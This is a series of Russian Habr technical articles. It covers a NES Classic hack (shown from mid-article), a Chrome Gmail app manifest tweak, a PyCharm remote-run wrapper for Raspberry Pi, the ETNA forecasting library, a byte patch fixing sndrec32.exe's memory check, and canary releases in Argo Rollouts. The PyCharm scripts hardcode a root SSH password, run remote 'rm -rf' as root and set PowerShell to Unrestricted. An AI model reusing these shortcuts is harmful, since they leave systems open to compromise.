CaH4e3 (известный в определённых кругах ромхакер) уже начал дизассемблировать файл эмулятора. Забавный факт — в нём спрятано сообщение от разработчиков. Точнее от некого капитана Ханафуда.
На самом деле ханафуда — это игральные карты, которые Nintendo выпускала в позапрошлом веке. Санчез говорит, что на этот текст есть указатели, то есть какой-то код его использует. Вполне возможно, что это рабочая пасхалка.
Ещё из забавного: если в директории с любой игрой создать папку “pixelart” и положить туда любую PNG картинку, она будет показываться на фоне во время простоя консоли. Тут лучше посмотреть видео из начала статьи, чтобы понять, о чём речь.
Да и вообще, в памяти консоли полно разных картинок, звуков и скриптов, которые можно редактировать. Так при желании вполне реально сильно прокачать свою консоль.
Итоги
-----
Пожалуй, это первый взлом консоли, который приносит издателям прибыль, а не убытки. Ведь, игры отдельно они не продают, а саму консоль теперь просто сметают с полок магазинов. Такое впечатление, что в Nintendo сидели и с нетерпением ждали, когда же её взломают уже, поэтому и не делали никаких защиты. Так что надеюсь, они не поставят мне страйк. И не засудят, тем более незаконного я вроде как ничего не делаю, пока не распространяю игры.
**upd:** Самое главное-то и забыл. Вот ссылка на hakchi2 и её исходный код:
[github.com/ClusterM/hakchi2](https://github.com/ClusterM/hakchi2)
|
https://habr.com/ru/post/321064/
| null |
ru
| null |
# Заставляем Chrome-приложение Google Mail работать с почтой на вашем домене в Google AppEngine
Совсем недавно появилась [заметка](http://habrahabr.ru/blogs/google_chrome/98209/) о том, что очередная dev-сборка Google Chrome стала поддерживать Chrome Apps. Несомненно, это радостная новость, вот только приложение Google Mail по умолчанию работает только со стандартной почтой *@gmail.com*, а настроек у него никаких нет. Эту проблему легко исправить.
Найдите соответствующий приложению файл manifest.json(в ubuntu он лежит в директории /opt/google/chrome/resources/gmail\_app). Теперь в этом файле нужно заменить значение *web\_url* со стандартного на *[mail.google.com/a](https://mail.google.com/a/)**ваш\_домен**/*.
Если вы хотите, чтобы при переходе по любой ссылке на почту в вашем домене браузер открывал вкладку с приложением, сразу после строки
> *"urls": [*
добавьте строчку
> "*\*://mail.google.com/a/**ваш\_домен**/*",
Под катом версии manifest.json «до» и «после».
***manifest.js*** до редактирования:
> `{
>
> "key": "XX2fMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCfjDZDDE/CHFEYjpPSDjdI3zphzGo7fSxO3+/pQs++FwvA+OpKKhmBga2Sa+f53ujDlPR8Q6mCvy1lXM4M4zD4Hg3lH2LC1wT/YXxJ28afRYW1yEo6/pbpHazij3+FneGMT2xcTyGvgoacJHXOTUqWyCN7qMOCiFDwQ6Uk1zJOPQIDAQAB",
>
> "name": "Google Mail",
>
> "version": "1",
>
> "icons": {
>
> "128": "128.png",
>
> "24": "24.png",
>
> "32": "32.png",
>
> "48": "48.png"
>
> },
>
> "permissions": [ "notifications" ],
>
> "app": {
>
> "urls": [
>
> "\*://mail.google.com/mail/",
>
> "\*://gmail.com/",
>
> "\*://www.gmail.com/"
>
> ],
>
> "launch": {
>
> "web\_url": "https://mail.google.com/mail/"
>
> }
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
***manifest.js*** после редактирования:
> `{
>
> "key": "XX2fMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCfjDZDDE/CHFEYjpPSDjdI3zphzGo7fSxO3+/pQs++FwvA+OpKKhmBga2Sa+f53ujDlPR8Q6mCvy1lXM4M4zD4Hg3lH2LC1wT/YXxJ28afRYW1yEo6/pbpHazij3+FneGMT2xcTyGvgoacJHXOTUqWyCN7qMOCiFDwQ6Uk1zJOPQIDAQAB",
>
> "name": "Google Mail",
>
> "version": "1",
>
> "icons": {
>
> "128": "128.png",
>
> "24": "24.png",
>
> "32": "32.png",
>
> "48": "48.png"
>
> },
>
> "permissions": [ "notifications" ],
>
> "app": {
>
> "urls": [
>
> "\*://mail.google.com/a/**ваш\_домен**/",
>
> "\*://mail.google.com/mail/",
>
> "\*://gmail.com/",
>
> "\*://www.gmail.com/"
>
> ],
>
> "launch": {
>
> "web\_url": "https://mail.google.com/a/**ваш\_домен**/"
>
> }
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
|
https://habr.com/ru/post/98229/
| null |
ru
| null |
# Удаленный запуск в PyCharm Community Edition
PyCharm — самая удобная, на мой взгляд, IDE для Python'a от авторов великолепного PhpStorm. В отличие от средства разработки на PHP, имеет бесплатную версию с несколько урезанным функционалом, в частности без шикарного модуля для запуска и отладки скриптов на удаленном сервере. Тем не менее, стандартных возможностей хватает и для создания настольных windows-приложений, и для скриптинга, и для серверного кода.
Критичной эта особенность стала в тот момент, когда мне захотелось писать скрипты на ПК и получать результат их выполнения на Raspberry Pi без копирования и запуска вручную. Дальше мой рецепт для Windows 8.1 (только запуск).
Да, пойдем по сложному пути и используем в качестве рабочего места машину с запущенным Windows. Провернуть подобное на Linux было бы проще, но я решил заодно посмотреть возможности нового для меня Windows PowerShell вместо bash'a. Удивительно, но он справился. Так же можно использовать cmd.exe и bat-файлы.
Итак, железо — Raspberry Pi любой модели с raspbian на борту, доступом к локальной сети и работающим ssh. ПК с окнами подключен в эту же сеть, на нем уже установлены PyCharm и Python (на момент написания, актуальная версия в репозиториях Raspbian — 3.2, лучше установить такую же).
### Коммуникации
ОС от Microsoft не имеет штатных ssh-клиентов, так что ставим на нее что-то удобное вроде Xshell: [www.netsarang.com/download/down\_xsh.html](http://www.netsarang.com/download/down_xsh.html). Также мне понадобились утилиты для командной строки от putty: pscp и plink: [www.chiark.greenend.org.uk/~sgtatham/putty/download.html](http://www.chiark.greenend.org.uk/~sgtatham/putty/download.html). Кстати, сама pytty тоже достаточно удобна.
### Python на плате
Я буду выполнять скрипты от имени root. Нельзя так делать.
Включаем клиент (Xshell), подключаемся к raspberry, ставим
```
apt-get install python3
```
### «Поддельный» интерпретатор
Для начала создадим фейковый интерпретатор. Запускаем Windows PowerShell от имени администратора, создаем папочку.
```
cd \
mkdir PythonWrapper
cd PythonWrapper
```
Чтобы не потерять и не мусорить в PATH, закидываем сюда же pscp и plink:
```
cp ~\Downloads\plink.exe .
cp ~\Downloads\pscp.exe .
```
PyCharm принимает в качестве исполняющегося файла интерпретатора только файлы с именем python.exe, так что сделаем такую нехорошую вещь:
```
PS C:\PythonWrapper> cmd.exe /c mklink python.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
символическая ссылка создана для python.exe <<===>> C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
```
Вероятно, придется отключить проверки подписи скриптов:
```
Set-ExecutionPolicy Unrestricted
```
Создаем файл скрипта для загрузки проекта на сервер, например такой (пусть зовется deploy.ps1):
```
C:\PythonWrapper\plink -ssh root@192.168.1.230 -pw passw0rd 'rm -rf '$args[1]';mkdir -p '$args[1]
$dpath = 'root@192.168.1.230:~/' + $args[1] + '/'
C:\PythonWrapper\pscp -r -scp -pw passw0rd $args[0] $dpath
```
Где 192.168.1.230 — адрес удаленного сервера, root и passw0rd — логин и пароль. На один раз хватит и хардкода.
Эта версия принимает адрес до локальной папки и имя папки, которую требуется создать на сервере, и просто копирует все содержимое из первой во вторую. Для проектов больше сотни килобайт стоит оптимизировать это место.
Создаем файл передачи и запуска кода на сервере (пусть python.ps1). В простейшем случае такой:
```
cat $args[0] | C:\PythonWrapper\plink -ssh root@192.168.1.230 -pw passw0rd 'cd testProject/testProject;python3 -'
```
Где testProject — название будущего проекта.
### Настройка IDE
Сделаем так, чтоб вместо интерпретатора пайтона запускался интерпретатор оболочки.
Создав проект, заходим в настройки File->Settings или Ctrl-Alt-S. В вкладке проекта — Project Interpreter. Нажимаем Add Local:

Добавляем:

IDE ругается, но добавляет в список. Нажмем «More..» и переименуем в wrapper:

Лучше вернуть Project Interpreter обратно на версию 3.2 (у меня стоит 3.4), иначе отвалятся подсказки и автодополнение.
Здесь всё, откроем конфигурации запуска Run->Edit Configurations. И добавим два конфига:
— Обычный для локальной отладки:
— И нашего монстра для удаленного запуска:
Где выбираем в качестве интерпретатора наш wrapper и задаем постоянный параметр — путь до файла python.ps1. Таким образом на самом деле будет вызван powershell, который выполнит переданный ему скрипт python.ps1 с передачей всех последующих параметров.
Сейчас уже можно написать Hello World и выполнить на целевой машине, но в таком виде мы сможем тестировать только проекты из одного файла. Для выгрузки на сервер всего проекта добавим здесь же внешний инструмент.

Все. Теперь при выбранной конфигурации remote после нажатия кнопки Run проект зальется на удаленный сервер, где будет запущен скрипт main.py, stdout которого будет выводиться обратно в консоль pycharm.
### Улучшение
Для некоторой гибкости и удобства настройки можно добавить генерацию скрипта python.ps1 с использованием имени проекта, а данные об удаленном хосте перенести в одно место
*deploy.ps1*
```
$dhost = '192.168.1.230'
$password = 'passw0rd'
$login = 'root'
"cat `$args[0] | C:\PythonWrapper\plink -ssh $($login)@$($dhost) -pw $($password) 'cd {0}/{0};python3 -'" -f $args[1]> .\python.ps1
$duser = $login + '@' + $dhost
.\plink -ssh $duser -pw $password 'rm -rf '$args[1]';mkdir -p '$args[1]
$dpath = $duser + ':~/' + $args[1] + '/'
.\pscp -r -scp -pw $password $args[0] $dpath
```
Теперь для настройки под новый сервер надо будет поменять только три строки, а при создании нового проекта — добавить в него конфигурацию remote.
|
https://habr.com/ru/post/256433/
| null |
ru
| null |
# Знакомьтесь: ETNA
Меня зовут Юля, я разработчик команды ETNA. Расскажу о том, как мы запустили открытый инструмент для аналитики и прогнозирования бизнес-процессов, как он устроен и как его использовать.
В Тинькофф мы часто решаем задачи по прогнозированию: хотим знать количество звонков на линии обслуживания или сколько наличных клиенты снимут в банкомате на следующей неделе. Специалисты по обработке данных и аналитики, которые сталкиваются с проблемами прогнозирования, могут использовать целый ряд различных инструментов для своей работы. Это неудобно и требует времени. Чтобы упростить задачу, мы [разработали наш фреймворк.](https://etna.tinkoff.ru/?_ga=2.10647412.1315105243.1640589941-88280690.1622135136&_gac=1.87003498.1640676687.Cj0KCQiA5aWOBhDMARIsAIXLlkcORTrSwzD_1k-8pZXmcHIaD_xzH4eJTqn1pafCaNZDBjqMTPA9i3waAqJUEALw_wcB)
Как мы создавали библиотеку
---------------------------
Суть нашей работы — предсказывать будущие события, используя исторические данные. Например, в задаче с банкоматами выше мы берем исторические данные оборота каждого банкомата и смотрим, какой оборот будет в будущем. На основе этих прогнозов анализируются возможные варианты инкассации и выбирается оптимальная дата. Данные, которые мы прогнозируем, называются временными рядами.
**Временной ряд** — это любой поток данных с привязкой ко времени. Например, количество проданных кружек кофе в торговом центре за каждый день — это временной ряд. Прогнозировать его необходимо для оптимизации процессов и эффективного распределения ресурсов. Как уже говорили, мы начинали с прогнозирования оборота наличности в банкоматах, потом предсказывали количество встреч представителей и обращений в кол-центр.
Этими процессами занимались разные команды с использованием целого перечня инструментов. Инструменты были хорошими и помогали в решении задач, но каждое направление создавало свои доработки, которые невозможно было воспроизвести. И отсутствовал единый центр экспертизы, поэтому возникали проблемы с обменом опытом.
Мы провели исследование, чтобы понять, каким должно быть решение, подходящее всем. Поговорили с аналитиками, выяснили, как выглядят их рабочие задачи на прогнозирование и какие этапы работы с данными вызывают наибольшее затруднение.
Выяснилось, что проблемы начинаются еще до обучения моделей. Реальные данные не всегда можно использовать для обучения в чистом виде: в них есть пропуски, потерянные даты, аномалии и прочие неприятности. Для многих процессов необходимо предсказывать не один и не пять, а тысячи рядов.Попытка обработать данные вручную выливается в сотни строк кода, циклов и сложных для понимания конструкций.
И когда, казалось бы, все сложности позади, возник еще ряд вопросов: как правильно измерить качество модели? как построить процесс валидации? как быстро и безболезненно сравнить несколько моделей? как использовать дополнительные данные? как сгенерировать признаки для обучения модели?
Для того чтобы найти ответы на эти вопросы, мы и создали библиотеку ETNA.
Как устроена ETNA
-----------------
Как же выглядит процесс прогнозирования и проведения экспериментов с помощью ETNA? Сейчас прогнозирование можно разделить на несколько важных шагов.
**Подготовка и валидация данных.** Для работы с данными в библиотеке ETNA существует класс TSDataset. Он позволяет привести все ряды к единому формату, восстановить потерянные частотности, а также реализует связь данных для прогнозирования с дополнительными данными.
```
import pandas as pd
from etna.datasets import TSDataset
df_flat = pd.read_csv("data/example_dataset.csv")
# приводим данные к ETNA-формату
df = TSDataset.to_dataset(df_flat)
ts = TSDataset(df=df, freq="D")
```
Визуализация рядов с помощью TSDatasetTSDataset гарантирует корректную работу с данными в настоящем и будущем.
**Предварительный анализ данных (EDA).** Для того чтобы пользователи поняли структуру и особенности прогнозируемых рядов, мы добавили методы EDA. Они позволяют построить статистики по данным, оценить автокорреляцию, обнаружить выбросы.
```
ts.describe()
```

```
from etna.analysis import sample_acf_plot
sample_acf_plot(ts=ts)
```
Графики ACF
```
from etna.analysis import get_anomalies_density, plot_anomalies
anomalies = get_anomalies_density(
ts=ts,
window_size=45,
n_neighbors=25,
distance_coef=1.9
)
plot_anomalies(ts=ts, anomaly_dict=anomalies)
```
Визуализация обнаруженных выбросов**Построение пайплайна прогнозирования.** По результатам EDA можно понять, какие признаки выделять из данных, как нужнообработать ряды для дальнейшей работы. Например, вычесть тренд или прологарифмировать.
```
from etna.transforms import (
LinearTrendTransform,
DensityOutliersTransform,
TimeSeriesImputerTransform,
)
transforms = [
# удаляем выбросы из данных
DensityOutliersTransform(
in_column="target",
window_size=45,
n_neighbors=25,
distance_coef=1.9
),
# заполняем образовавшиеся пропуски
TimeSeriesImputerTransform(
in_column="target",
strategy="running_mean"
),
# вычитаем тренд
LinearTrendTransform(in_column="target"),
]
```
Все модели в ETNA имеют единый интерфейс, поэтому, независимо от предыдущих шагов, можно использовать любую из представленных моделей.
```
from etna.models import SeasonalMovingAverageModel
from etna.pipeline import Pipeline
model = SeasonalMovingAverageModel(seasonality=7, window=5)
pipeline = Pipeline(
model=model,
transforms=transforms,
horizon=14
)
```
**Построение прогноза и валидация.** Чтобы проверить, насколько хорошо представленный пайплайн будет работать для данных рядов, можно запустить тестирование на исторических данных.
```
from etna.metrics import MAE, SMAPE, MSE, MAPE
from etna.analysis import plot_backtest
METRICS = [MAE(), MSE(), MAPE(), SMAPE()]
metrics, forecasts, info = pipeline.backtest(
ts=ts,
metrics=METRICS,
n_folds=5,
)
plot_backtest(forecast_df=forecasts, ts=ts, history_len=50)
```
Прогнозы пайплайна на исторических данных
```
# в metrics содержатся метрики прогнозирования для каждого
# фолда валидации для каждого сегмента
metrics.head(7)
```
Метрики прогнозирования рядов из ретротестаМы позаботились о том, чтобы пользователь мог не беспокоиться о технической стороне эксперимента и сконцентрировался на работе со своей задачей, поэтому реализовали в ETNA несколько вспомогательных инструментов:
* Множество логгеров для интеграции с W&B, сохранения промежуточных результатов в s3 или локальный файл, вывода лога в консоль.
* Удобный CLI, который позволяет конфигурировать и запускать эксперименты без написания кода, через yaml-конфиг.
* Инструменты аналитики результатов: метрики регрессии и методы визуализации прогнозов и их доверительных интервалов.
Как мы вышли в опенсорс и как планируем развиваться дальше
----------------------------------------------------------
Мы создавали библиотеку для внутренних нужд. Хотели удобной и гибкой работы с кодом и экспериментами, а экспериментов проводили много и решили их структурировать и оптимизировать.
В итоге получили инструмент, который делает процесс решения наших задач простым, понятным и удобным, поэтому захотели поделиться им с коммьюнити.
Наша команда видит в этом много плюсов:
* Практичность для экспериментов: логирование, конфигурации, встроенная предобработка данных и выделение признаков.
* Возможность пользователям давать нам обратную связь или рассказывать о своих потребностях.
* Единый интерфейс для всех моделей, что делает фреймворк удобным.
* Возможность делать ETNA удобнее и универсальнее, когда решаем пользовательские запросы, тем самым улучшаем свой опыт и развиваем библиотеку.
* Рост экспертизы. Чем шире аудитория, с которой мы взаимодействуем, тем больше развивается фреймворк и коммьюнити. Мы можем делиться историями, лайфхаками и обмениваться экспертизой друг с другом.
О пользе опенсорса для компании уже писал наш коллега Роман Седов:
Пять причин для ИТ-компании полюбить опенсорсЯ всегда старался выносить в опенсорс все, что может быть полезно людям вне моей компании. Помимо ст...[habr.com](https://habr.com/ru/company/tinkoff/blog/593643/)В ближайшее время мы собираемся сделать упор на внутреннюю реализацию библиотеки. Первые пункты в нашем todo по библиотеке ETNA — это ускорение пайплайнов прогнозирования и оптимизация работы с большими данными. Но не останутся без внимания и новые методы аналитики и генерации признаков. Кроме того, мы планируем подготовить большое количество статей и примеров, показывающих, как можно прогнозировать ряды и какие фичи могут в этом помочь.
|
https://habr.com/ru/post/598823/
| null |
ru
| null |
# Коварный и ужасный sndrec32.exe
*В этом топике вы найдете немного ностальгии, каплю гнева и килограмм реверс-инжиниринга. Посвящается тем, кто знаком с программой «[Звукозапись](http://en.wikipedia.org/wiki/Sound_Recorder_%28Windows%29)» не понаслышке :)*
Когда небо было голубее, Солнце светило ярче, а Интернет был таким недоступным… Короче, в далеком детстве мне почему-то полюбилась стандартная программа «Звукозапись» из Windows 98. Не глядя на минимальную функциональность, я даже умудрялся делать в ней простейшие «ремиксы» ей же записанных мелодий из игр.
Шли годы. Железо становилось мощнее, а ОС функциональнее. Но «Звукозапись» не менялась. Даже в Windows XP она оставалась такой же, как и тогда. Пришло время обновить железо. 3 гигабайта оперативной памяти — раньше и мечтать о таком не приходилось. Этого уж точно должно хватить всем! Так и было, пока дело не дошло до той самой «Звукозаписи». После попытки записать небольшой звук программа невозмутимо возразила, что ей недостаточно оперативной памяти.
Что конечно же возмутило меня. Закрыл все программы, попробовал перезагрузиться — не помогло. Страшная мысль о проблеме в программе закралась в голову, и мои опасения оправдались: [Microsoft заявляет](http://support.microsoft.com/kb/284893), что при наличии более 2 гигабайт оперативной памяти программа сообщает о её недостаче, и это особенность архитектуры приложения. Причем не предлагается никакого адекватного способа решения проблемы, кроме уменьшения объема физически доступной памяти. Как говорится, пользуйтесь тем что есть.

Вопреки просьбе «Звукозаписи» завершить ненужные приложения, я постарался занять побольше свободной оперативной памяти. Как ни странно, как только отметка свободной памяти упала ниже двух гигабайт, ошибка исчезла.
Очевидно, что в коде проверки количества свободной памяти разработчик объявил переменную:
> `int AvailableMemory;`
Из-за чего число свободных байт рассматривается как знаковое число. При объеме свободной памяти больше двух гигабайт, первый бит устанавливается в единицу, поэтому число выглядит как отрицательное. Для исправления ошибки достаточно было бы написать:
> `unsigned int AvailableMemory;`
Но Microsoft этого не делает, вероятно, для стимуляции перехода на Windows Vista или 7 *(шутка)*, где «Звукозапись», увы, уже совсем другая программа.
Так что попробуем решить проблему самостоятельно.
#### Отказ от ответственности
Работа проведена исключительно в образовательных целях, и ни в коем случае не является призывом к нарушению действующего законодательства. Автор не несёт никакой ответственности за незаконное использование представленных материалов.
#### Инструментарий
* [IDA Pro](http://www.hex-rays.com/idapro/) — для дизассемблирования и исследования приложения
* [Flat Assembler](http://flatassembler.net/) — для генерации необходимых машинных кодов
* [Hexplorer](http://sourceforge.net/projects/hexplorer/) — для внесения изменений в готовый исполняемый файл
* [Resource Hacker](http://www.angusj.com/resourcehacker/) — для изучения ресурсов
Более подробно с данными программами можно ознакомиться в предыдущей статье по теме реверс-инжиниринга «[Расширение функциональности готовых программ](http://habrahabr.ru/blogs/asm/51857/)».
#### Исследование
Для определения количества свободных байт в оперативной памяти используется устаревшая функция [GlobalMemoryStatus](http://msdn.microsoft.com/en-us/library/aa366586(VS.85).aspx) — именно её мы видим в [таблице импорта](http://www.google.com/search?q=%F2%E0%E1%EB%E8%F6%E0+%E8%EC%EF%EE%F0%F2%E0) «Звукозаписи». Поскольку эта функция используется в нескольких местах, более точно определить искомый участок кода нам поможет номер строки в ресурсах, выводимой при ошибке — это строка номер 6Eh.
Забавный факт — функция GlobalMemoryStatus в целях совместимости возвращает не более 2Гб свободной оперативной памяти независимо от того, сколько у вас свободно на самом деле. То есть старший бит числа свободных байт в любом случае не должен быть установлен в единицу, и число не должно интерпретироваться как отрицательное. Для того, чтобы найти проблему, нужно уяснить, что бывают различные типы [условных переходов](http://www.wasm.ru/article.php?article=ollydbg06) — для знаковых и беззнаковых данных.
Рассмотрим первое условие. Как видно, результат работы функции GlobalMemoryStatus сравнивается со значением, эквивалентным 1Мб. И не глядя на использование знакозависимой команды перехода `JGE`, данный код в свете ограничения результата GlobalMemoryStatus всегда работает верно. Проблема всплывает при проверке второго условия. Программа вычисляет сумму уже занятой записанным звуком памяти и свободной памяти (что установит старший бит числа), и сравнивает полученное число с количеством необходимых для выделения байт. Естественно, команда перехода для знаковых данных `JLE` сработает некорректно, и для корректной работы её необходимо заменить командой `JBE` (для беззнаковых данных). То есть наша задача сводится к замене одной команды.
#### Патчинг
Физическое смещение интересующей нас команды: 6BD5h. Машинный код `JLE` — 7Eh. Чтобы получить машинный код команды `JBE` скомпилируем в Flat Assembler следующий код:
> `use32
>
> jbe fake
>
> fake:`
Получим файл, в котором первым байтом будет код нужной команды — 76h. Осталось дело за малым — внести необходимые изменения в исполняемый файл. Для этого воспользуемся HEX редактором.
#### Результат
[sndrec32.zip](http://veg.by/files/habr/sndrec32.zip) (119Кб) — оригинальная и исправленная версии программы из английской Windows XP SP3.
#### Зачем это было нужно
Just for fun. Не стоит искать здесь никаких рационалистических побуждений. Существует масса других очень достойных и более удобных программ для записи и редактирования аудио. Просто сама возможность запустить и поработать в «той самой программе» греет душу :)
|
https://habr.com/ru/post/89763/
| null |
ru
| null |
# Дегустация Argo Rollouts: обзор решения, часть 1
Всем привет! Меня зовут Евгений Симигин, я занимаюсь внедрением DevOps-практик в Центре компетенций по разработке облачных и интернет-решений [МТС Digital](https://career.habr.com/companies/mts/vacancies). В этой статье – обзор Argo Rollouts, я покажу несколько примеров применения и отмечу интересные места в документации. Хотите быстро освоить Argo Rollouts и разобраться в этом решении? Тогда эта статья для вас.

Встала тут передо мной задача организовать A/B-релизы на новом проекте, причем с вот с какими вводными: скорость решения поставлена во главу угла, а CRD использовать нельзя. Первая идея была такой: создать ручные задачи в CI, которые просто будут патчить ingress/services и подменять service/labels. Да, не слишком изящно, но для начала пойдет, а потом докрутим, подумал я.
Немного погуглив, я выяснил, что задачу мне может частично облегчить родной функционал Ingress – canary. Вкратце опишу что это, ведь Rollouts могут работать и с ним. Для использования применяются следующие аннотации:
* [nginx.ingress.kubernetes.io/canary:](http://nginx.ingress.kubernetes.io/canary:) "true" – включает механизм;
* [nginx.ingress.kubernetes.io/canary-by-header:](http://nginx.ingress.kubernetes.io/canary-by-header:) "header-name" – вы попадете на canary,
если выставите заголовок "header-name" со значением, отличным от "never" (кое-где пишут, что нужно ставить "always", но у меня работало с любым);
* [nginx.ingress.kubernetes.io/canary-by-header-value:](http://nginx.ingress.kubernetes.io/canary-by-header-value:) "value" – работает в паре с
предыдущей аннотацией и задает строгое значение заголовка;
* [nginx.ingress.kubernetes.io/canary-by-header-pattern:](http://nginx.ingress.kubernetes.io/canary-by-header-pattern:) "pattern" – значение задается
паттерном;
* [nginx.ingress.kubernetes.io/canary-by-cookie:](http://nginx.ingress.kubernetes.io/canary-by-cookie:) "cookie-name" – при наличии куки с именем;
* [nginx.ingress.kubernetes.io/canary-weight:](http://nginx.ingress.kubernetes.io/canary-weight:) "0-100" – в процентном соотношении.
Пример итоговых аннотаций:
```
nginx.ingress.kubernetes.io/canary: "true"
nginx.ingress.kubernetes.io/canary-by-header: canary-version
nginx.ingress.kubernetes.io/canary-by-header-value: $release-version
nginx.ingress.kubernetes.io/canary-weight: "0"
```
Приоритет обработки `canary-by-header -> canary-by-cookie -> canary-weight.`В нашем случае мы будем попадать всегда на canary ingress, при установке заголовка `сanary-verion=$release-version`, а для перевода части боевого трафика мы будем добавлять `canary-weight` и наводить суету. Естественно, что есть несколько нюансов:
* «канареечный» ingress работает только в паре с основным и деплоится **строго после него**. Если нет основного или канареечный был создан ранее – не будут работать оба;
* нет возможности «поменять местами»: если перенести все лейблы и аннотации – все сломается;
* если основному ingress добавить аннотацию [nginx.ingress.kubernetes.io/canary](http://nginx.ingress.kubernetes.io/canary:) – все сломается; :)
* если удалить основной ingress – все сломается. Если создадите новый – все будет лежать до тех пор, пока вы не удалите старые canary из предыдущей связки. Хотя в ряде экспериментов удалось пережить пересоздание основного Ingress без последствий (возможно если удаление и создание попадает в один reload конфигурации ingress), но надеяться на это я не стал.
Временное решение на баше выглядит приблизительно так (в процессе, кстати, выяснилось, что jsonpath не обрабатывает условия «И» и пришлось обходить на jq):
```
#ищем свой канареечный ингресс, и поднимаем ему $WEIGHT, чтобы переключить часть трафика
CANARY_INGRESS=$(kubectl -n $HELM_NAMESPACE get ingresses -o json | jq -r ".items[] | select(.metadata.annotations.\"meta.helm.sh/release-name\" == \"$RELEASE\" and .metadata.annotations.\"nginx.ingress.kubernetes.io/canary\" == \"true\") | .metadata.name")
kubectl -n $HELM_NAMESPACE annotate ingress $CANARY_INGRESS nginx.ingress.kubernetes.io/canary-weight="$WEIGHT" --overwrite
# если мы решили поменять (пропатчить сервис) основного
CANARY_INGRESS=$(kubectl -n $HELM_NAMESPACE get ingresses -o json | jq -r ".items[] | select(.metadata.annotations.\"meta.helm.sh/release-name\" == \"$RELEASE\" and .metadata.annotations.\"nginx.ingress.kubernetes.io/canary\" == \"true\") | .metadata.name")
CANARY_SERVICE=$(kubectl -n $HELM_NAMESPACE get ingresses -o json | jq -r ".items[] | select(.metadata.annotations.\"meta.helm.sh/release-name\" == \"$RELEASE\" and .metadata.annotations.\"nginx.ingress.kubernetes.io/canary\" == \"true\") | .spec.rules[0].http.paths[0].backend.service.name")
CURRENT_INGRESS=$(kubectl -n $HELM_NAMESPACE get ingresses -o=jsonpath='{.items[?(@.metadata.annotations.current=="true")].metadata.name}')
kubectl -n $HELM_NAMESPACE patch ingress $CURRENT_INGRESS --type="json" -p="[{\"op\":\"replace\",\"path\":\"/spec/rules/0/http/paths/0/backend/service/name\",\"value\":\"$CANARY_SERVICE\"}]"
kubectl -n $HELM_NAMESPACE annotate ingress $CANARY_INGRESS nginx.ingress.kubernetes.io/canary-weight="0" --overwrite
```
Общий принцип действия: находим наши объекты по аннотациям, выдергиваем имена сервисов и патчим основной ingress. После того, как ~~все подперли костылями~~ «временное» технологическое решение было реализовано, я решил изучить, какие продукты есть на рынке и чем они могут нам помочь.
На просторах интернета чаще всего попадаются [Flux/flagger](https://fluxcd.io/) и [Argo Rollouts](https://argoproj.github.io/). [Flux/flagger](https://fluxcd.io/) считается зрелым продуктом и про него написано много статей, а [Argo Rollouts](https://argoproj.github.io/) – «догоняющий», информации о нем не так много. Поэтому было принято решение протестировать Argo Rollouts и поделиться впечатлениями с сообществом.
Установку контроллера и консольного плагина рассматривать не будем, она отлично описана в документации.
Архитектура решения (взято из [официальной документации](https://argoproj.github.io/argo-rollouts/architecture/) продукта):
